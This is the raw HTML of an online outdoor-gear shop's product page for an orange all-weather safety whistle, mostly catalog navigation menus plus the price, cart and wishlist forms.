				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a>&raquo; <a href="https://www.osograndeknives.com/catalog/whistles-216-1.html">Whistles</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_12234_AW1.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_12234_AW1.jpg" alt="detail_12234_AW1.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_12234_AW1.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_12234_AW1.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=12234&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">All Weather STORM Safety Whistle Orange (3.25 x 2.0 Inches) 130DB Sound Rating AW1</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-all-weather-safety-whistle-7-1.html" itemprop="brand">All Weather Safety Whistle</a><br>
		  <b>SKU</b>:</span> AW1<br>
		  <b>MPN</b>: <span itemprop="mpn">AW1</span>
		  
	  </div>
	  	  <div class="price">
	  		    
		<!--// Start Hide Reg Price //-->
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceCurrency" content="USD" />
			<br>Our Price: <div class="price-tag" id="product_price" style="margin-bottom: 5px; margin-top: 2px;"><span itemprop="price">$9.95</span></div>
		</span>
		<!--// End Hide Reg Price //-->
				<br>
				
		<!--//<span class="price-tax">Ex Tax: $0.00</span><br>//-->
	  </div>
	  	  <div>
	  	
	  <div class="cart">
		<!--// Start Hide Form //-->
	    <form id="product_form" name="product_form" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post">
		<!--// End Hide Form //-->
			
			<input type="hidden" name="product[id]" value="12234" />
			<input type="hidden" name="regid" value="" />
			<div>
			  <!--// Start Hide Quantity //-->
			  <div class="qty"> <strong>Qty:</strong> <a href="javascript:void(0);" class="qtyBtn mines">-</a>
				<input type="text" value="1" size="2" name="product[quantity]" class="w30" id="qty">
				<a href="javascript:void(0);" class="qtyBtn plus">+</a>
				<div class="clear"></div>
			  </div>
			  <!--// End Hide Quantity //-->
			  <!--// Start Hide Add To Cart //-->
			  <input type="button" class="button" id="button-cart" value="Add to Cart" onclick="javascript: document.forms['product_form'].submit();">
			  <!--// End Hide Add To Cart //-->
			</div>
			<div><span>&nbsp;&nbsp;&nbsp;- OR -&nbsp;&nbsp;&nbsp;</span></div>
			<div>
			  <!--// Start Hide Wishlist //-->
			  <a href="javascript:void(0);" onclick="javascript: ajaxPost(document.forms['product_form'], 'https://www.osograndeknives.com/index.php?l=wishlistadd&amp;p='+document.getElementsByName('product[id]')[0].value);" class="wishlist"><img src="images/banners/Add-Icon02.gif" alt="Add item to wishlist"> Add to My Wish List</a><br>
			  <!--// End Hide Wishlist //-->
			  
			</div>
		<!--// Start Hide Form Close //-->
		</form>
		<!--// End Hide Form Close //-->
		</div>
			
		
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping & Outdoor</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts & Accessories</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/whistles-216-1.html">Whistles</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/search-and-rescue-gear-220-1.html">Search & Rescue Gear</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/survival-kit-components-628-1.html">Survival Kit Components</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>
</a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
